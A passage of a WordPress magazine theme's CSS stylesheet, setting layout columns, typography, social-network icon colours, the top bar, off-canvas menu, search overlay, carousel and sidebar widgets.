.page-links {
    clear: both;
    margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}

/*--------------------------------------------------------------
# Theme Defaults
--------------------------------------------------------------*/
body {
    font-family: "Mulish", serif;
    color: #444;
    line-height: 1.7;
    word-wrap: break-word;
    overflow-wrap: break-word;
}

h1,
h2,
h3,
h4,
h5,
h6,
.header-text,
.entry-content a.read-more-text,
.ct-title-head {
    font-family: "Inter", sans-serif;
    font-weight: 700;
    margin: 0;
}

.site-title {
    font-family: "Crimson Text", serif;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Mulish", serif;
}

h1 {
    font-size: 46px;
}

h2 {
    font-size: 36px;
}

h3 {
    font-size: 28px;
}

h4 {
    font-size: 22px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 14px;
}

a {
    text-decoration: none;
    transition: .3s;
    -o-transition: .3s;
    -ms-transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    color: #444;
}

a:hover {
    text-decoration: none;
}

a:visited {
    color: #444;
}

ul,
ol {
    margin: 0 0 0 15px;
    padding-inline-start: 15px;
}

table {
    border-collapse: collapse;
}

th,
td {
    border: 1px solid #444;
    padding: 5px;
}

.text-center {
    text-align: center;
}

blockquote {
    border-left: 5px solid;
    padding: 2px 30px 1px 30px;
    background: #f9f9f9;
    margin-bottom: 15px;
    margin-left: 0;
}

::selection {
    color: #fff;
}

.site-title,
.widget-title,
.ct-title-head,
.slide-details h2 {
    text-transform: uppercase;
}

/*--------------------------------------------------------------
##  Container
--------------------------------------------------------------*/
.ct-boxed #page {
    width: 100%;
    max-width: 1200px;
    margin: 20px auto;
    background: #fff;
    margin-top: 30px !important;
    margin-bottom: 30px !important;
    -webkit-box-shadow: 0 5px 19px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 19px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 19px 2px rgba(0, 0, 0, 0.1);
}


.container-inner {
    position: relative;
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding-left: 30px;
    padding-right: 30px;
}

.text-center {
    text-align: center;
}

#primary article {
    width: 100%;
    margin-bottom: 10px;
}

#primary article .rectified-magazine-content-container {
    box-shadow: 0 1px 0 0 rgba(238, 238, 238, 0.6);
    background: #fff;
}

.ct-container-main {
    background: #fff;
    padding: 30px;
    margin-top: 30px;
    margin-bottom: 30px;
}

@media (min-width: 768px) {
    .container-inner #primary {
        width: 70%;
        float: left;
        padding-right: 25px;
    }

    .container-inner #secondary {
        width: 30%;
        float: right;
        padding-left: 25px;
    }

    .left-sidebar .container-inner #primary {
        width: 70%;
        float: right;
        padding-left: 25px;
        padding-right: 0;
    }

    .left-sidebar .container-inner #secondary {
        width: 30%;
        float: left;
        padding-right: 25px;
        padding-left: 0;
    }

    .no-sidebar .container-inner #primary {
        width: 100%;
        float: right;
        padding-left: 0;
        padding-right: 0;
    }

    .middle-column .container-inner #primary {
        width: 70%;
        float: none;
        padding-left: 0;
        padding-right: 0;
        margin: 0 auto;
    }

    #primary article.two-columns,
    #primary .ct-two-cols,
    .rectified-magazine-col,
    .ct-above-footer .ct-two-cols,
    .ct-below-featured-area .ct-two-cols,
    .ct-video-grid-post .ct-video-list:nth-child(5n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+2) {
        width: 50%;
        float: left;
    }

    .rectified-magazine-col.rectified-magazine-col-full {
        width: 100%;
    }

    #primary article.two-columns:nth-child(2n+1),
    #primary .ct-two-cols:nth-child(2n+1),
    .ct-below-featured-area .ct-two-cols:nth-child(2n+1),
    .ct-above-footer .ct-two-cols:nth-child(2n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+1) {
        padding-right: 15px;
        clear: left;
    }

    #primary article.two-columns:nth-child(2n+2),
    #primary .ct-two-cols:nth-child(2n+2),
    .ct-below-featured-area .ct-two-cols:nth-child(2n+2),
    .ct-above-footer .ct-two-cols:nth-child(2n+2),
    .ct-video-grid-post .ct-video-list:nth-child(5n+2) {
        padding-left: 15px;
    }

    #primary article.three-columns,
    #primary .ct-three-cols,
    .ct-below-featured-area .ct-three-cols,
    .ct-above-footer .ct-three-cols,
    .rectified-magazine-three-col,
    .ct-video-grid-post .ct-video-list:nth-child(5n+3),
    .ct-video-grid-post .ct-video-list:nth-child(5n+4),
    .ct-video-grid-post .ct-video-list:nth-child(5n+5) {
        width: 33.33%;
        float: left;
    }

    #primary article.three-columns:nth-child(3n+1),
    #primary .ct-three-cols:nth-child(3n+1),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+1),
    .ct-above-footer .ct-three-cols:nth-child(3n+1),
    .ct-video-grid-post .ct-video-list:nth-child(5n+3) {
        padding-right: 20px;
        clear: left;
    }

    #primary article.three-columns:nth-child(3n+2),
    #primary .ct-three-cols:nth-child(3n+2),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+2),
    .ct-above-footer .ct-three-cols:nth-child(3n+2),
    .ct-video-grid-post .ct-video-list:nth-child(5n+4) {
        padding-left: 10px;
        padding-right: 10px;
    }

    #primary article.three-columns:nth-child(3n+3),
    #primary .ct-three-cols:nth-child(3n+3),
    .ct-below-featured-area .ct-three-cols:nth-child(3n+3),
    .ct-above-footer .ct-three-cols:nth-child(3n+3),
    .ct-video-grid-post .ct-video-list:nth-child(5n+5) {
        padding-left: 20px;
    }

    #secondary .ct-video-grid-post .ct-video-list {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
    }

    .rectified-magazine-25-col {
        width: 25%;
        float: left;
    }
}

@media (min-width: 1400px) {

    .container-inner,
    .ct-boxed #page {
        max-width: 1320px;
    }
}

@media (min-width: 1500px) {

    .container-inner,
    .ct-boxed #page {
        max-width: 1420px;
    }
}

@media (min-width: 1600px) {

    .container-inner,
    .ct-boxed #page {
        max-width: 1500px;
    }
}

@media (max-width: 767px) {
    .ct-boxed #page {
        margin: 0 auto !important;
    }
}

/*---------------------------------------------------
##   Social Menu
*   ----------------------------------------------------- */
.rectified-magazine-menu-social {
    clear: both;
    display: block;
    padding: 0;
    margin: 0;
    line-height: 0;
}

.rectified-magazine-menu-social li a i {
    color: #6e6e6e;
    font-size: 18px;
    font-weight: normal;
    text-indent: 0;
}

.rectified-magazine-menu-social li a {
    background-color: #b08653;
    border: medium none;
    display: table-cell;
    font-weight: normal;
    height: 50px;
    line-height: 1;
    margin-right: 5px;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 50px;
    overflow: hidden;
    font-size: 0;
}

.rectified-magazine-menu-social li {
    display: inline-block;
    margin-bottom: 10px;
    margin-right: 5px;
}

.rectified-magazine-menu-social li a:before {
    color: #fff;
    content: "\f002";
    font-family: FontAwesome;
    font-weight: normal;
    margin: 6px;
    text-indent: 0;
    padding-right: 0;
    font-size: 22px;
}



.rectified-magazine-menu-social li a:before {
    height: inherit;
    width: inherit;
}

.rectified-magazine-menu-social li a:hover {
    opacity: 0.7;
}

.rectified-magazine-menu-social li a:hover:before {
    color: #fff;
}

.rectified-magazine-menu-social li a[href*="facebook.com"]:before {
    content: "\f09a";
}


.rectified-magazine-menu-social li a[href*="facebook.com"],
.meta_bottom .post-share a[href*="facebook.com"] {
    background-color: #45619d;
}

.rectified-magazine-menu-social li a[href*="weibo.com"]:before {
    content: "\f18a";
}

.rectified-magazine-menu-social li a[href*="weibo.com"],
.meta_bottom .post-share a[href*="weibo.com"] {
    background-color: #DF2029;
}

.rectified-magazine-menu-social li a[href*="twitter.com"]:before {
    content: "\f099";
}

.rectified-magazine-menu-social li a[href*="twitter.com"],
.meta_bottom .post-share a[href*="twitter.com"] {
    background-color: #53a8ea;
}

.rectified-magazine-menu-social li a[href*="linkedin.com"]:before {
    content: "\f0e1";
}

.rectified-magazine-menu-social li a[href*="linkedin.com"],
.meta_bottom .post-share a[href*="linkedin.com"] {
    background-color: #1b85bc;
}

.rectified-magazine-menu-social li a[href*="plus.google.com"]:before {
    content: "\f0d5";
}

.rectified-magazine-menu-social li a[href*="plus.google.com"] {
    background-color: #df4b38;
}

.rectified-magazine-menu-social li a[href*="youtube.com"]:before {
    content: "\f167";
}

.rectified-magazine-menu-social li a[href*="youtube.com"] {
    background-color: #e82707;
}

.rectified-magazine-menu-social li a[href*="dribbble.com"]:before {
    content: "\f17d";
}

.rectified-magazine-menu-social li a[href*="dribbble.com"] {
    background-color: #c42462;
}

.rectified-magazine-menu-social li a[href*="pinterest.com"]:before {
    content: "\f0d2";
}

.rectified-magazine-menu-social li a[href*="pinterest.com"],
.meta_bottom .post-share a[href*="pinterest.com"] {
    background-color: #ca1f26;
}

.rectified-magazine-menu-social li a[href*="bitbucket.org"]:before {
    content: "\f171";
}

.rectified-magazine-menu-social li a[href*="bitbucket.org"] {
    background-color: #205081;
}

.rectified-magazine-menu-social li a[href*="github.com"]:before {
    content: "\f113";
}

.rectified-magazine-menu-social li a[href*="github.com"] {
    background-color: #181617;
}

.rectified-magazine-menu-social li a[href*="codepen.io"]:before {
    content: "\f1cb";
}

.rectified-magazine-menu-social li a[href*="codepen.io"] {
    background-color: #000;
}

.rectified-magazine-menu-social li a[href*="flickr.com"]:before {
    content: "\f16e";
}

.rectified-magazine-menu-social li a[href*="flickr.com"] {
    background-color: #0063db;
}

.rectified-magazine-menu-social li a[href$="/feed/"]:before {
    content: "\f09e";
}

.rectified-magazine-menu-social li a[href*="foursquare.com"]:before {
    content: "\f180";
}

.rectified-magazine-menu-social li a[href*="foursquare.com"] {
    background-color: #f94877;
}

.rectified-magazine-menu-social li a[href*="instagram.com"]:before {
    content: "\f16d";
}

.rectified-magazine-menu-social li a[href*="instagram.com"] {
    background-color: #e1306c;
}

.rectified-magazine-menu-social li a[href*="tumblr.com"]:before {
    content: "\f173";
}

.rectified-magazine-menu-social li a[href*="tumblr.com"] {
    background-color: #34465d;
}

.rectified-magazine-menu-social li a[href*="reddit.com"]:before {
    content: "\f1a1";
}

.rectified-magazine-menu-social li a[href*="reddit.com"] {
    background-color: #ff4403;
}

.rectified-magazine-menu-social li a[href*="vimeo.com"]:before {
    content: "\f194";
}

.rectified-magazine-menu-social li a[href*="vimeo.com"] {
    background-color: #23b6ea;
}

.rectified-magazine-menu-social li a[href*="digg.com"]:before {
    content: "\f1a6";
}

.rectified-magazine-menu-social li a[href*="digg.com"] {
    background-color: #006094;
}

.rectified-magazine-menu-social li a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.rectified-magazine-menu-social li a[href*="twitch.tv"] {
    background-color: #6441a5;
}

.rectified-magazine-menu-social li a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.rectified-magazine-menu-social li a[href*="stumbleupon.com"] {
    background-color: #eb4823;
}

.rectified-magazine-menu-social li a[href*="delicious.com"]:before {
    content: "\f1a5";
}

.rectified-magazine-menu-social li a[href*="delicious.com"] {
    background-color: #3274cf;
}

.rectified-magazine-menu-social li a[href*="vk.com"]:before {
    content: "\f189";
}

.rectified-magazine-menu-social li a[href*="vk.com"] {
    background-color: #3274cf;
}

.rectified-magazine-menu-social li a[href*="mailto:"]:before {
    content: "\f0e0";
}

.rectified-magazine-menu-social li a[href*="telegram.com"]:before,
.rectified-magazine-menu-social li a[href*="t.me"]:before {
    content: "\f2c6";
}

.rectified-magazine-menu-social li a[href*="telegram.com"],
.rectified-magazine-menu-social li a[href*="t.me"] {
    background-color: #0088cc;
}

#secondary .rectified-magazine-menu-social h2.widget-title {
    margin-bottom: 0;
}

#secondary .rectified-magazine-menu-social li {
    margin-bottom: 0;
    margin-top: 15px;
    line-height: 0;
}

#secondary .rectified-magazine-menu-social {
    line-height: 0;
}

/*---------------------------------------------------
#   Header
*   ----------------------------------------------------- */
.site-header {
    background: #fff;
}

/*---------------------------------------------------
##   Top Bar
*   ----------------------------------------------------- */
.top-bar {
    background: linear-gradient(90deg, rgba(0, 122, 191, 1) 0%, rgba(152, 21, 255, 1) 100%);
    width: 100%;
}

.top-bar a.ct-show-hide-top {
    display: none;
}

.top-bar,
.top-bar a,
.top-bar a.ct-show-hide-top,
.top-bar a.ct-show-hide-top:visited {
    color: #fff;
    font-size: 12px;
}

.top-bar a:hover,
.top-bar a:visited:hover {
    color: #fff;
}

.top-bar .container-inner {
    padding-top: 7px;
    padding-bottom: 7px;
}

.trending-wrapper {
    overflow: hidden;
    position: relative;
    margin: 15px 0;
    border: 1px solid #ddd;
    border-left: none;
    border-right: none;
}


.trending-title {
    position: absolute;
    line-height: 45px;
    vertical-align: top;
    padding: 0 10px;
    left: 0;
    top: 0;
    z-index: 3;
    color: #fff;
    font-size: 14px;
    letter-spacing: 1px;
    background: linear-gradient(90deg, rgba(0, 122, 191, 1) 0%, rgba(152, 21, 255, 1) 100%);
}

.trending-title i {
    padding-right: 5px;
}

.trending-content {
    overflow: hidden;
    height: 45px;
    line-height: 45px;
}

.trending-content .js-marquee {
    display: flex;
    align-items: center;
}

.trending-content a {
    display: flex;
    align-items: center;
    font-size: 14px;
    line-height: normal;
    color: #404040;
    font-weight: 700;
    float: left;
    padding: 0 20px;
    line-height: 45px;
}

.trending-content a span.img-marq img {
    width: 90px;
    height: 45px;
    object-fit: cover;
}

.trending-content a span.img-marq {
    display: inline-block;
    line-height: 1;
    margin-right: 15px;
    position: relative;
}

@media (max-width: 767px) {
    /* .trending-title {
        width: 100%;
        position: static;
        display: block;
    } */

    .top-bar,
    .top-bar a,
    .top-bar a.ct-show-hide-top,
    .top-bar a.ct-show-hide-top:visited {
        font-size: 16px;
    }

    .top-bar a {
        line-height: 2;
    }

    .top-bar .ct-clock,
    .top-bar .top-menu {
        margin-bottom: 10px;
    }

    .top-bar a.ct-show-hide-top {
        display: block;
        width: 100%;
        text-align: center;
        font-size: 20px;
    }

    .top-bar .container-inner {
        display: none;
    }

    .top-bar .top-left-col,
    .top-bar .top-right-col {
        text-align: center;
    }

    .top-bar .top-menu li {
        display: block;
        padding: 5px 0;
        margin: 0;
    }

    .ct-rotate {

        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg);
    }
}

/*--------------------------------------------------------------
### Top Bar Social
--------------------------------------------------------------*/
.rectified-magazine-social-top {
    display: inline-block;
    line-height: 0;
}

.rectified-magazine-social-top .rectified-magazine-social-text {
    font-size: 14px;
}

.rectified-magazine-social-top div {
    display: inline-block;
    vertical-align: middle;
}

.rectified-magazine-social-top .rectified-magazine-menu-social li {
    margin-bottom: 0;
}

.rectified-magazine-social-top .rectified-magazine-menu-social li a {
    text-decoration: none;
    line-height: 1;
    height: auto;
    width: auto;
    margin-right: 0;
    padding: 0;
    min-width: 20px;
    border-radius: 3px;
}

.rectified-magazine-social-top .rectified-magazine-menu-social li a:before {
    line-height: 1;
    font-size: 12px;
    line-height: 1.5;
}

/*--------------------------------------------------------------
### Top Menu
--------------------------------------------------------------*/
.top-menu-icon {
    float: right;
}

.top-menu-icon:hover {
    cursor: pointer;
    opacity: 0.7;
}

#masthead .close {
    position: fixed;
    top: 15px;
    right: 15px;
    color: #fff;
    background-color: transparent;
    border-color: transparent;
    opacity: 1;
    font-size: 32px;
    cursor: pointer;
    z-index: 99;
    display: none;
}

#masthead .close:before {
    content: "\f00d";
    font-family: 'FontAwesome';
}

/*  NAV
========================================== */

.offcanvas-menu {
    display: inline;
}

.offcanvas-menu nav {
    background-color: #2a2a2a;
    position: fixed;
    z-index: 9;
    top: 0;
    right: 0;
    height: 100%;
    max-width: 515px;
    width: 100%;
    padding: 100px 40px 60px 40px;
    overflow-y: auto;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -moz-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -o-transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: transform 0.55s cubic-bezier(0.785, 0.135, 0.15, 0.86);
}

.offcanvas-menu nav.show {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
}

.offcanvas-menu nav.show ul.top-menu li {
    -webkit-transform: translateX(0px);
    -moz-transform: translateX(0px);
    -ms-transform: translateX(0px);
    -o-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
    transition-delay: 0.15s;
}

@media (min-width: 667px) {

    .offcanvas-menu nav {
        padding: 100px 70px 70px;
    }
}

.offcanvas-menu nav ul {
    list-style-type: none;
}

.offcanvas-menu nav ul.top-menu li {
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px);
    -o-transform: translateX(40px);
    transform: translateX(40px);
    opacity: 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.offcanvas-menu nav ul.top-menu li:last-of-type {
    margin-bottom: 0px;
}

.offcanvas-menu nav ul.top-menu li a {
    color: #ffffff;
    text-decoration: none;
    text-transform: uppercase;
    display: block;
    letter-spacing: 5px;
    font-weight: 600;
    padding: 10px 0;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

#masthead .offcanvas-menu.menu-show .close,
#masthead .top-bar-search.open .close {
    display: block;
}

/*  OVERLAY
========================================== */

.overlay {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #000;
    opacity: 0;
    visibility: hidden;
    z-index: 5;
}

.overlay.show {
    opacity: 0.7;
    visibility: visible;
    z-index: 5;
}

/*--------------------------------------------------------------
### Top Bar Search
--------------------------------------------------------------*/
.search-icon-box {
    float: right;
    margin-right: 10px;
}

.search-icon-box:hover {
    cursor: pointer;
    opacity: 0.7;
}

/*  Top Bar Search Form
========================================== */

.top-bar-search .search-form {
    position: static;
    max-width: 100%;
}

.top-bar-search {
    display: none;
    position: fixed;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.9);

    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;

    -webkit-transform: translate(0px, -100%) scale(0, 0);
    -moz-transform: translate(0px, -100%) scale(0, 0);
    -o-transform: translate(0px, -100%) scale(0, 0);
    -ms-transform: translate(0px, -100%) scale(0, 0);
    transform: translate(0px, -100%) scale(0, 0);

    opacity: 0;
}

.top-bar-search.open {
    display: block;
    -webkit-transform: translate(0px, 0px) scale(1, 1);
    -moz-transform: translate(0px, 0px) scale(1, 1);
    -o-transform: translate(0px, 0px) scale(1, 1);
    -ms-transform: translate(0px, 0px) scale(1, 1);
    transform: translate(0px, 0px) scale(1, 1);
    opacity: 1;
    z-index: 5;
}

.top-bar-search input[type="search"] {
    position: absolute;
    top: 50%;
    width: 100%;
    color: #fff;
    background: rgba(0, 0, 0, 0);
    font-size: 60px;
    font-weight: 300;
    text-align: center;
    border: 0px;
    margin: 0px auto;
    margin-top: -51px;
    padding-left: 30px;
    padding-right: 30px;
}

.top-bar-search input[type="search"]::-webkit-input-placeholder {
    /* Chrome/Opera/Safari */
    color: #fff;
}

.top-bar-search input[type="search"]::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff;
}

.top-bar-search input[type="search"]:-ms-input-placeholder {
    /* IE 10+ */
    color: #fff;
}

.top-bar-search input[type="search"]:-moz-placeholder {
    /* Firefox 18- */
    color: #fff;
}

#masthead .btn {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: 61px;
    margin-left: -45px;
}

.top-bar-search .search-form input[type="search"] {
    border: none;
    max-width: 80%;
    left: 0;
    right: 0;
}

.top-bar-search .search-form input[type="submit"] {
    display: none;
}

/*===========================================
## Site Branding
=============================================*/
.site-branding {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}

.site-branding .container-inner {
    padding-top: 30px;
    padding-bottom: 30px;
}

.site-branding h1,
.site-branding p {
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1.2;
    color: #fff;
}

.site-title {
    font-size: 50px;
    line-height: 1.2;
    letter-spacing: 1px;
    padding-bottom: 5px;
}

.site-title a:hover {
    text-decoration: none;
}

.site-description {
    font-size: 20px;
}


/*===========================================
## Primary Menu
=============================================*/
.rectified-magazine-menu-container {
    background-color: #383838;
}

.main-navigation li a {
    padding: 15px 20px;
    color: #fff;
}

.main-navigation li a:visited {
    color: #fff;
}

.main-navigation li a:hover {
    text-decoration: none;
}

.main-navigation ul ul {
    background: #fff;
    border: 1px solid #ddd;
    box-shadow: none;
    text-align: left;

}

.main-navigation ul ul li {
    border-bottom: 1px solid #ddd;
}

.main-navigation ul ul li:last-child {
    border: none;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
    left: 0;
}

.navbar-nav>li.menu-item-has-children>a::after {
    color: #000;
    content: "\f0d7";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    color: #ccc;
}

.main-navigation li li a,
.main-navigation li li a:visited {
    color: #222
}

.main-navigation ul li a:hover,
.main-navigation ul li.current-menu-item>a {
    background-color: #3F51B5;
    color: #fff;


}

.ct-menu-search {
    position: absolute;
    right: 0;
    top: 0;
}

.ct-menu-search .search-icon-box {
    line-height: 1.7;
    padding: 15px;
    margin: 0;
    color: #fff;
}

@media screen and (min-width: 768px) {
    .main-navigation.center-aligned {
        text-align: center;
    }

    .main-navigation ul {
        display: inline-block;
    }
}

@media screen and (max-width: 767px) {
    .ct-menu-search {
        right: auto;
        left: 0;
    }

    .rectified-magazine-header-left-logo-wrapper .ct-menu-search {
        display: none;
    }

    .menu-toggle {
        float: right;
        background: #000;
        color: #fff;
        margin: 5px;
        padding: 5px 10px;
    }

    .main-navigation li {
        float: none;
        padding-left: 15px;
        padding-right: 15px;
    }

    .main-navigation li.menu-item-has-children ul {

        -webkit-transition: all 0.2s ease-in;
        -moz-transition: all 0.2s ease-in;
        -ms-transition: all 0.2s ease-in;
        -o-transition: all 0.2s ease-in;
        transition: all 0.2s ease-in;
    }

    .main-navigation ul ul {
        width: 100%;
    }

    .main-navigation li.menu-item-has-children.focus>ul {
        position: relative;
        float: none;
        display: block;
    }

    .main-navigation ul ul a {
        width: 100%;
    }

    .main-navigation ul ul a {
        padding-left: 0;
        padding-right: 0;
    }

    .main-navigation ul ul li.focus ul {
        left: 0;
        margin-bottom: 15px;
        background: #fafafa;
    }
}

/*---------------------------------------------------
*   Carousel
*   ----------------------------------------------------- */
.ct-carousel.slider {
    opacity: 0;
    visibility: hidden;
    transition: opacity 1s ease;
    -webkit-transition: opacity 1s ease;
}

.ct-carousel.slider.slick-initialized {
    visibility: visible;
    opacity: 1;
}

ul.ct-carousel {
    margin-left: 0;
    padding: 0;
    overflow: hidden;

}

.ct-carousel-inner {
    position: relative;
}

.slide-details {
    width: 70%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, 0);
    text-align: center;
    background: rgba(255, 255, 255, 0.6);
    padding: 25px 35px;
    transition: background-color 0.5s ease;
}

.carousel-thumbnail-block .slide-details {
    transform: translate(-50%, -50%);
}

.slide-details .cat-name {
    font-size: 12px;
    padding-bottom: 10px;
}

.slide-details a,
.slide-details {
    color: #444;
    line-height: 1.2;
}

.slide-details:hover {
    background: rgba(255, 255, 255, 0.9);
}

.slide-details a:hover,
.slide-details:hover a {
    color: #000;
}

.slide-details h2 {
    font-size: 28px;
}

#secondary .slide-details h2 {
    font-size: 18px;
}

.slide-details .fa {
    padding-right: 5px;
}

.ct-post-carousel .slick-prev {
    display: block;
    top: 25px;
    right: 50px;
    left: auto;
    z-index: 1;
    width: auto;
    height: auto;
}

.ct-post-carousel .slick-next {
    display: block;
    top: 25px;
    right: 10px;
    z-index: 1;
    width: auto;
    height: auto;
}

.ct-post-carousel .slick-next:before,
.ct-post-carousel .slick-prev:before {
    font-size: 20px;
    font-family: FontAwesome;
    color: rgba(0, 0, 0, 0.6);
    background: #fff;
    display: inline-block;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
}

.ct-post-carousel .slick-prev:before {
    content: "\f104";
}

.ct-post-carousel .slick-next:before {
    content: "\f105";
}

@media screen and (max-width: 767px) {
    .slide-details h2 {
        font-size: 18px;
    }
}

@media screen and (min-width: 701px) {
    ul.ct-carousel li {
        border-left: 1px solid #fff;
        border-right: 1px solid #fff;
    }
}


/*---------------------------------------------------
#   Content Area
*   ----------------------------------------------------- */

.rectified-magazine-content-area {
    background-color: #fff;
    padding: 20px 0;
}

.rectified-magazine-content-container.rectified-magazine-has-thumbnail a.post-thumbnail img {
    display: block;
    width: 100%;
}

.rectified-magazine-content-container.rectified-magazine-has-thumbnail .rectified-magazine-content-area {
    position: relative;
}

.entry-content a.read-more-text {
    color: #444;
    font-size: 14px;
}

.meta_bottom {
    margin-top: 20px;
    overflow: hidden;
}

.text_share {
    font-size: 10px;
    letter-spacing: 2px;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.post-share {
    display: inline-block;
    position: relative;
}

.post-share a {
    padding: 0 15px;
    display: inline-block;
    margin-right: 5px;
    line-height: 34px;
    margin-bottom: 10px;
}

.meta_bottom .post-share a,
.meta_bottom .post-share a:hover {
    color: #fff;
}

.post-share a i {
    font-size: 15px;
    line-height: 34px;
    font-family: 'FontAwesome';
}

.meta_bottom .post-share a[href*="facebook.com"]:hover {
    background-color: #2b4a8c;
}

.meta_bottom .post-share a[href*="twitter.com"]:hover {
    background-color: #1d71b3;
}

.meta_bottom .post-share a[href*="linkedin.com"]:hover {
    background-color: #06689c;
}

.meta_bottom .post-share a[href*="pinterest.com"]:hover {
    background-color: #a00600;
}

.post-thumb .post-meta {
    position: absolute;
    left: 10px;
    top: 10px;
}

.entry-content p,
.entry-content img,
.entry-content ul,
.entry-content ol,
.entry-content table {
    margin-bottom: 25px;
}


.entry-content ul ul,
.entry-content ol ol,
.entry-content ul ol,
.entry-content ol ul {
    margin-bottom: 0;
}



/*
Post Content
*/

.entry-title {
    font-size: 40px;
    line-height: 1.2;
    word-wrap: break-word;
    padding: 10px 0 15px;
}

.entry-title,
.entry-title a {
    color: #444;
}

/*===========================================
## Metas
=============================================*/
.entry-meta,
.entry-footer {
    font-size: 12px;
}

.entry-meta span,
.entry-footer span,
.post-meta span {
    padding-right: 10px;
    display: inline-block;
}

.entry-meta .fa,
.entry-footer .fa {
    padding-right: 3px;
}

.entry-meta a,
.entry-footer a {
    color: #444;
}

/*---------------------------------------------------
#   Sidebar
*   ----------------------------------------------------- */
.widget {
    margin-bottom: 40px;
}

#secondary .sidebar-widget-container {
    margin-bottom: 40px;
}

#secondary .widget {
    margin-bottom: 0;
}

.widget-title {
    position: relative;
    margin-bottom: 30px;
    font-size: 20px;
    padding-bottom: 5px;
}

.widget-title:before,
.widget ul.ct-nav-tabs:before {
    content: '';
    background: #0073aa;
    display: inline-block;
    position: absolute;
    left: 0;
    bottom: -2px;
    width: 100%;
    max-width: 80px;
    height: 2px;
    z-index: 0;
}

.widget ul.ct-nav-tabs:before {
    height: 0;
}

.ct-title-head,
.widget ul.ct-nav-tabs li.ct-title-head,
.widget ul.ct-nav-tabs li.ct-title-head:hover,
.widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active {
    padding: 8px 11px;
    background: #ff005b;
}

.ct-title-head {
